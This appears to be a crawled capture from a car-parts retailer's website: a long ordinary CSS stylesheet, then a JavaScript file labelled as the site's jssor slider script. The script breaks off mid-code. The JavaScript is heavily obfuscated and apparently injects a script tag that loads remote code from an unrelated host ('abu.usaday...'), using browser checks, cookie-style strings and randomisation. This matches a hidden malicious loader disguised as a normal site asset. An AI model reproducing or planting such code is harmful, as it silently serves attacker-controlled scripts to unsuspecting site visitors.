a.projectcar:visited{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}
a.projectcar:hover{font-family:Arial;font-size:14px;color:#b90015;text-decoration:none;font-weight:bold;}

a img {border: none; }


h1.ebay 	 {font-family: Arial;  font-size:22; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.ebay 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.ebay 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}



a.ebayadmin:link     {color:#707070; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin:active   {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:visited  {color:#707070; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}

a.ebayadmin1:link     {color:#404040; font-family:arial; font-size:11px; text-decoration:none;}
a.ebayadmin1:active   {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:visited  {color:#404040; font-family:arial; font-size:11px;text-decoration:none;}
a.ebayadmin1:hover    {color:#000000; font-family:arial; font-size:11px;text-decoration:underline;}

a.ebayadmin2:link     {color:#000000; font-family:verdana; font-size:11px; text-decoration:none;}
a.ebayadmin2:active   {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:visited  {color:#000000; font-family:verdana; font-size:11px;text-decoration:none;}
a.ebayadmin2:hover    {color:#000000; font-family:verdana; font-size:11px;text-decoration:underline;}

<style type="text/css"> 		
h1.home 	 {font-family:verdana; font-size:13; color:black; font-weight:normal; text-decoration: none;}
h2.home 	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none;}
h3.home 	 {font-family:verdana; font-size:11; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}

h1.products  {font-family:verdana; font-size:11; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.products  {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.products  {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

h1.title	 {font-family:verdana; font-size:14; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h1.ptitle	 {font-family:verdana; font-size:16; color:white; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h2.title	 {font-family:verdana; font-size:12; color:black; font-weight:normal; text-decoration: none; padding:0px; margin:0px;}
h3.title	 {font-family:verdana; font-size:12; color:white; font-weight:normal; text-decoration: none;}

.AdminHeader {border: 1px solid #dbdbdb; background-image:url('siteart/admin/grey_header_fade.gif'); background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.productheader {border: 1px solid #b6000;  background-repeat:repeat-x; height:27px; color:#4e4e4e; font-family:arial; font-size:15; padding:5px;}
.AdminMainBox    {border: 1px solid #dbdbdb; background-color:#f8f8f8; font-family:arial; font-size:14; padding:5px;}
			
.round-corners {
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
}
.textinput{font-size:11px;border:1px solid #666666;color:#000000;}
.text1{font-size:10px;border:1px solid #666666;color:#000000;}
.text2{color:#404040;font-family:verdana;font-size:13px;}


.fieldset_black {border:2px solid #900000; padding:7px;}
.legend_red {font-family:verdana; font-size:18; padding:0 0 5 0; color:#000000;}

.text3{color:#000000;font-family:arial;font-size:12px;}
.text4{color:#000000;font-family:verdana;font-size:11px;}
.text5{color:#000000;font-family:Verdana;font-size:11px; padding:2px;}
.text6{color:#000000;font-family:Verdana;font-size:11px;}
.text7{color:#404040;font-family:verdana;font-size:12px;}

a.greylink:link{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:active{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:visited{font-family:verdana;font-size:11px;color:#707070;text-decoration:none;}
a.greylink:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}

.admin_coupons{color:#000000;font-family:verdana;font-size:13px; font-weight:none;}
.admin_coupons_header{color:#a80000;font-family:arial;font-size:18px; font-weight:bold;}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.products_popup_header{color:#ffffff; font-family:verdana; font-size:14; font-weight:none; letter-spacing:0px;}


.carstext{color:#000000;font-family:Verdana;font-size:11px;}
.wverdana{color:#ffffff;font-family:verdana;font-size:12px;}
.wbverdana{color:#ffffff;font-family:verdana;font-size:12px;font-weight:bold;}
.redmainlinks{color:#ffffff;font-family:verdana;font-size:11px;text-decoration:underline;}
body{margin-top:5;}

a.nmra:link{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:active{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:visited{font-family:arial;font-size:24px;color:#ff0000;text-decoration:none;}
a.nmra:hover{font-family:arial;font-size:24px;color:#FFFFFF;text-decoration:underline;}


a.editcats:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.editcats:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}

a.nav:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.nav:hover{font-family:verdana;font-size:11px;color:#ffffff;font-weight:normal;text-decoration:none;}
a.a1:link{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:active{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:visited{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:none;}
a.a1:hover{color:#ffffff;font-family:verdana;font-size:10px;text-decoration:underline;}
a.whitearial:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.delete:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.delete:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.deletepress:link{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:active{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:visited{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:none;}
a.deletepress:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}

a.whitearial1:link{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:active{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:visited{font-family:arial;font-size:13px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whitearial1:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.blackarial_13:link{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:active{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:visited{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:hover{font-family:arial;font-size:13px;color:#ed0000;text-decoration:underline;}

a.whitearial3:link{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:active{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:visited{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:hover{font-family:arial;font-size:14px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.whitearial4:link{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:active{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:visited{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:hover{font-family:arial;font-size:16px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.heading:link{font-family:verdana;font-size:13px;color:#cc0000;text-decoration:none;font-weight:bold;}
a.heading:active{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:visited{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:hover{font-family:verdana;font-size:13px;color:#ff0000;text-decoration:underline;font-weight:bold;}

a.productheading:link{font-family:verdana; font-size:12px;color:#c80000;text-decoration:none; font-weight:bold;}
a.productheading:active{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:visited{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:hover{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}

a.whiteverdana:link{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:active{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:visited{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;font-weight:bold;}

a.whiteverdana1:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;}

a.whiteverdana2:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}



a.whiteverdana3:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline; }



a.whiteverdana4:link{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:active{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:visited{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:hover{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:underline;}
a.blackverdana:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.blackverdana1:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:hover{font-family:verdana;font-size:14px;color:#ff0000;text-decoration:none;}
a.blackverdana2:link{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:active{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:visited{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;text-decoration:none;}
a.blackverdana3:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.blackverdana4:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana_td:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana5:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana6:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana7:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:hover{font-family:verdana;font-size:11px;color:#ffffff;text-decoration:underline;}
a.blackverdana8:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.blackverdana9:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:none;}
a.redverdana:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.black:link{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:active{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:visited{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:hover{font-family:verdana;font-size:13px;color:#000000;font-weight:bold;text-decoration:underline;}
a.blacknews:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:hover{font-family:verdana;font-size:11px;color:#525253;text-decoration:underline;}

a.blacknews1:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:hover{font-family:verdana;font-size:10px;color:#525253;text-decoration:underline;}

a.adminnews:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:hover{font-family:verdana;font-size:13px;color:#000000;text-decoration:underline;}
a.adminnewswhite:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.yellowverdana:link{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:active{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:visited{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:hover{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.mainlinks:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.products:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.products1:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.products2:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.sidebarlinks:link{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:active{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:visited{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:hover{font-family:arial;font-size:11px;color:#ffffff;text-decoration:underline;font-weight:bold;}
a.homebuttons:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline;}

a.videos:link{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:active{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:visited{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:hover{font-family:arial;font-size:12px;color:#000000;text-decoration:underline;}

a.receipt:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:underline;}
div#myToggledDiv{display:none;}

a.videolink:link{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:active{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:visited{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:hover{font-family:verdana;font-size:13px;color:#c30000;text-decoration:underline;}


</style>

--- FILE ---
content_type: application/javascript
request_url: https://bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d